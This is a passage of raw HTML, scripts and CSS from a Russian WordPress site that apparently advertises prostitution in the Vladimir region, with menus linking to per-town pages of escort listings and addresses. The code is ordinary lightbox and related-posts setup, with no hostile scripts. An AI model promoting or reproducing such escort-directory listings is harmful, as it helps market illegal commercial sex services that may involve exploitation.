			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '821';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%90%D0%BD%D0%BA%D0%B5%D1%82%D1%8B+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BE%D0%BA+%D0%9B%D0%BE%D0%B1%D0%BA%D0%BE%D0%B2%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://vladimir33.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '13';
</script>
<link rel="stylesheet" href="https://vladimir33.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */





/* не показывать в десктопе вестии или еще что-то, забыл,  */

@media screen and (min-width: 600px) {
.menu-toggle, .no-mobilever, button, .ast-button, .ikswebcall, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
visibility: hidden;
display: none;
}
}

/* конц */




/* не показывать в моб вестии или еще что-то, забыл,  */

@media screen and (max-width: 600px) {
.desk {
visibility: hidden;
display: none;
}
}

/* конц */











/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */



/* начало прозрачный маин на страницах записей и страниц */









.ast-row.site-header-above-section-right {
clear: both;
}

a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-821 wp-custom-logo wp-theme-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://vladimir33.top/" class="menu-link">Главная</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Новые</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гороховц</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Александров</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-508"><a href="https://vladimir33.top/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимирская область</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Судогда</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Муром</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ковров</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Меленки</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Радужный</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Струнино</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Суздаль</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вязники</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Карабаново</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кольчугино</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Покров</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимир</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камешково</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Петушки</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лакинск</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гусь-Хрустальный</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Юрьев-Польский</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Собинк</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Киржач</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-681 menu-item"><a href="https://vladimir33.top/adresa-individualok-arxangela.html" class="menu-link">Адреса индивидуалок Архангела</a></li><li class="page_item page-item-792 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-gonobilovo.html" class="menu-link">Адреса индивидуалок в Гонобилово</a></li><li class="page_item page-item-772 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-zarechnom.html" class="menu-link">Адреса индивидуалок в Заречном</a></li><li class="page_item page-item-601 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-likino.html" class="menu-link">Адреса индивидуалок в Ликино</a></li><li class="page_item page-item-632 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-pershino.html" class="menu-link">Адреса индивидуалок в Першино</a></li><li class="page_item page-item-641 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-proletarskom.html" class="menu-link">Адреса индивидуалок в Пролетарском</a></li><li class="page_item page-item-853 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-sergeevo.html" class="menu-link">Адреса индивидуалок в Сергеево</a></li><li class="page_item page-item-750 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-shatnevo.html" class="menu-link">Адреса индивидуалок в Шатнево</a></li><li class="page_item page-item-769 menu-item"><a href="https://vladimir33.top/adresa-individualok-vorobyovka.html" class="menu-link">Адреса индивидуалок Воробьёвка</a></li><li class="page_item page-item-567 menu-item"><a href="https://vladimir33.top/adresa-individualok-dobrynskogo.html" class="menu-link">Адреса индивидуалок Добрынского</a></li><li class="page_item page-item-677 menu-item"><a 